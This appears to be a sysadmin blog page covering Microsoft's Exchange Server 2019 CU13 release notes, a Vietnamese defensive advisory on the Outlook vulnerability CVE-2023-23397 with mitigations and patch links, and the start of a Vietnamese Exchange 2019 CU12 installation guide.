Cumulative Update 13 for Exchange Server 2019

Microsoft_Exchange_(2019-present).svg

Microsoft released Cumulative Update 13 for Exchange Server 2019 (KB5020999) on May 3, 2023. Also known as Exchange Server 2019 CU13. This Cumulative Update includes fixes for nonsecurity issues and all previously released fixes for security and nonsecurity issues. These fixes will also be included in later Cumulative Updates for Exchange Server 2019

How to update Exchange Server 2019 to CU13?

It’s recommended to update the Exchange Server in the lab environment before updating it in the production environment.

Cumulative Update CU13 for Exchange Server 2019 is released as version 15.02.1258.012. Which version are you running now

New features in Cumulative Update 13

  • 5027150 Enable Modern Auth for pure On-Premises Exchange users
  • To make it easier to install CUs, some improvements were made to the installation experience. A common issue for many customers is that CUs overwrite various configuration files (for example, web.config and sharedweb.config) that contain custom settings such as client-specific message size limits.

    Historically, these customizations are lost after a CU is installed, and an admin must reapply them. Because of this, admins often backup and restore their custom settings or use scripts to recreate custom settings after installing a CU.

    To address this, Setup now backs up the most common configuration settings and then restores them to the state they were in before Setup was started. Starting with the 2023 H1 CU, Setup preserves about 70 different configuration settings across multiple files.

Issues fixed in Cumulative Update 13

This Cumulative Update fixes the issues that are described in the following Microsoft Knowledge Base articles:

  • 5026134 “InvalidRecipientsException” when you try to run MRM
  • 5026135 CertificateDeploymentServicelet failure in multiple domain forest Exchange deployments
  • 5026136 Microsoft Exchange Transport doesn’t re-encrypt IRM messages
  • 5026138 Users receive reminders although the meeting reminder is set to None
  • 5026139 You can’t move the public folder mailbox
  • 5026142 Journal message returns “ConversionFailedException”
  • 5026143 OAB shadow distribution threshold must be reduced or made configurable
  • 5026146 Expiry notification is sent to moderator and sender for approved and delivered messages
  • 5026147 BlockLegacyAuthentication fail Organization Policy because of BackendRehydrationModule implementation
  • 5026149 Group metrics generation doesn’t finish in multidomain environment
  • 5026150 Edge server Filtering Agent removes journal attachments
  • 5026151 Oab-Processing-Threshold is set to 0 for On-Premises
  • 5026152 Microsoft Exchange ActiveSync or Current Requests counter inaccurately counts requests
  • 5026153 Delivery Flow Control setting override is now available
  • 5026154 On-premises Exchange has 35MB file size limit for online archiving
  • 5026155 “No support for this operation” error on an Exchange 2019 DAG member server
  • 5026156 Outlook search fails in a shared On-Premises mailbox if the primary user mailbox is migrated to Exchange Online
  • 5026158 The body of recurring meeting is not clear if it has Chinese characters
  • 5026159 IconIndex returns Default value when Server Assisted Search is used in Outlook
  • 5026266 “Could not start MS Exchange Service Host service” error and Exchange stops responding
  • 5026267 OWA stops responding in an Exchange 2019 and 2016 coexistence topology
  • 5026268 Store Worker process crashes and returns “System.NullReferenceExceptions” multiple times per day
  • 5026269 Block deserialization error when using eDiscovery
  • 5026271 IIS URL Rewrite Module link is incorrect
  • 5026273 Outlook configuration fails in Android or iOS
  • 5026274 Hybrid Agent Validation fails after Extended Protection is enabled
  • 5026277 Mail configuration fails on iOS device after Extended Protection is enabled
  • 5026278 Mailbox migration fails after Extended Protection is enabled

Known issues in Cumulative Update 13

  • In multidomain Active Directory (AD) forests in which Exchange Server is installed or has been prepared previously by using the /PrepareDomain option in Setup, this action must be run after the /PrepareAD command for this cumulative update run and the changes are replicated to all domains. Setup will try to run the /PrepareAD command during the first server installation. Installation will finish only if the user who initiated Setup has the appropriate permissions.

    Notes
    • If you have ever skipped a Cumulative Update (for example, you are upgrading from an earlier version before Cumulative Update 2 for Exchange Server 2019), or if this is a first Exchange Server installation in the AD, then this “Known issues” section should no longer apply.
      • About the /PrepareDomain operation in multidomain:

        The /PrepareDomain operation automatically runs in the Active Directory domain in which the /PrepareAD command is run. However, it may be unable to update other domains in the forest. Therefore, a domain administrator should run the /PrepareDomain in other domains in the forest.
        • About the permission question:

          Because the /PrepareAD is triggered in Setup, if the user who initiates Setup isn’t a member of Schema Admins and Enterprise Admins, the readiness check fails and you receive the following error messages:

          Error: The Active Directory schema isn’t up-to-date, and this user account isn’t a member of the “Schema Admins” and/or Enterprise Admins’ groups. 

          Error: Global updates need to be made to Active Directory, and this user account isn’t a member of the “Enterprise Admins” group. 
        • To avoid the errors, either the user should join the Schema Admins and Enterprise Admins groups or another user in Schema Admins and Enterprise Admins groups must first manually run the /PrepareAD command for this cumulative update. Then, the Exchange admin user can start Setup.
    • Autodiscover Event ID 1 occurs after you install Cumulative Update 3 for Exchange Server 2019. For more information, see KB 4532190.

Source MS https://support.microsoft.com/en-us/topic/cumulative-update-13-for-exchange-server-2019-kb5020999-242dab59-0c94-436f-a274-617f082f1a91

Microsoft Outlook Zero-Day Vulnerability- Elevation of Privilege Vulnerability CVE-2023-23397

Microsoft Outlook Zero-Day Vulnerability- Elevation of Privilege Vulnerability CVE-2023-23397

Tóm tắt:

Microsoft giải thích: CVE-2023-23397 là một lỗ hổng EoP nghiêm trọng trong Microsoft Outlook, được kích hoạt khi kẻ tấn công gửi thư có thuộc tính MAPI mở rộng với đường dẫn UNC đến chia sẻ SMB (TCP 445) trên máy chủ do tác nhân đe dọa kiểm soát. Không cần tương tác người dùng,”

Cơ chế

Kẻ tấn công đã khai thác thành công lỗ hổng này có thể truy cập hàm băm Net-NTLMv2 của người dùng, có thể được sử dụng làm cơ sở cho một cuộc tấn công Chuyển tiếp NTLM chống lại một dịch vụ khác để xác thực là người dùng.

Preview Pane

Hacker tận dụng tính Preview Pane của email Outlook Email được chế tạo đặc biệt sẽ tự động kích hoạt khi nó được ứng dụng khách Outlook truy xuất và xử lý, cung cấp một vectơ tấn công lén lút để tin tặc khai thác. “Kẻ tấn công có thể khai thác lỗ hổng này bằng cách gửi một email được chế tạo đặc biệt, email này sẽ tự động kích hoạt khi nó được ứng dụng khách Outlook truy xuất và xử lý. Điều này có thể dẫn đến việc khai thác TRƯỚC KHI email được xem trong Preview Pane,”

Các phiên bản ảnh hưởng

Tất cả các phiên bản được hỗ trợ của Microsoft Outlook (2010, 2013,2016,2019, 365Apps)cho Windows đều bị ảnh hưởng.

Các phiên bản khác của Microsoft Outlook như Android, iOS, Mac, cũng như Outlook trên web và các dịch vụ M365 khác không bị ảnh hưởng.

Biện pháp làm khắc phục:

Thêm người dùng vào Nhóm bảo mật người dùng được bảo vệ (Protected Users Security Group), ngăn việc sử dụng NTLM làm cơ chế xác thực. Việc thực hiện giảm thiểu này giúp khắc phục sự cố dễ dàng hơn so với các phương pháp vô hiệu hóa NTLM khác.

Chặn TCP 445/SMB gửi đi từ mạng của bạn bằng cách sử dụng tường lửa vành đai(DMZ), tường lửa cục bộ và thông qua cài đặt VPN. Điều này sẽ ngăn việc gửi thông báo xác thực NTLM tới chia sẻ tệp từ xa.

Máy trạm Client

Yêu cầu tất cả máy trạm của Người dùng cuối cần upgrade Microsoft Outlook cho các Phiên bản:

Microsoft Outlook 2013 (64-bit edition):https://www.microsoft.com/en-us/download/details.aspx?id=105070

Microsoft Outlook 2016 (64-bit edition):https://www.microsoft.com/en-us/download/details.aspx?id=105058

Microsoft Office LTSC 2019/2021/365 for 64-bit editions:=> Cick upgrade

Server Exchange và Exchange Online

Chạy Script CVE-2023-23397: CVE-2023-23397.ps1

Thông tin tham khảo:

https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-23397

https://msrc.microsoft.com/blog/2023/03/microsoft-mitigates-outlook-elevation-of-privilege-vulnerability/

https://microsoft.github.io/CSS-Exchange/Security/CVE-2023-23397/

Anh em sysadmin tập trung cập nhật bản vá Outlook cho máy trạm người dùng nhé.

Làm trên cả server và client tường lửa cứng mềm

#jsisen

#viettechgroupvn

#phuongit

#outlookzerodays

#phuongnguyenit

HƯỚNG DẪN CÀI EXCHANGE SERVER 2019 CU12 TRÊN WINDOWS SERVER 2022

Microsoft_Exchange_(2019-present).svg

HƯỚNG DẪN CÀI EXCHANGE SERVER 2019 CU12 TRÊN WINDOWS SERVER 2022

Thông tin


Domain invoice.local


Chuẩn bị source

Setup

Logon domain Administrator


Run as administrator


Cài đặt thư viện powershell

Install-WindowsFeature Server-Media-Foundation, NET-Framework-45-Features, RPC-over-HTTP-proxy, RSAT-Clustering, RSAT-Clustering-CmdInterface, RSAT-Clustering-Mgmt, RSAT-Clustering-PowerShell, WAS-Process-Model, Web-Asp-Net45, Web-Basic-Auth, Web-Client-Auth, Web-Digest-Auth, Web-Dir-Browsing, Web-Dyn-Compression, Web-Http-Errors, Web-Http-Logging, Web-Http-Redirect, Web-Http-Tracing, Web-ISAPI-Ext, Web-ISAPI-Filter, Web-Lgcy-Mgmt-Console, Web-Metabase, Web-Mgmt-Console, Web-Mgmt-Service, Web-Net-Ext45, Web-Request-Monitor, Web-Server, Web-Stat-Compression, Web-Static-Content, Web-Windows-Auth, Web-WMI, Windows-Identity-Foundation, RSAT-ADDS


Cài đặt các Thư viện cần thiết runtime



Cài dotnet 4.8

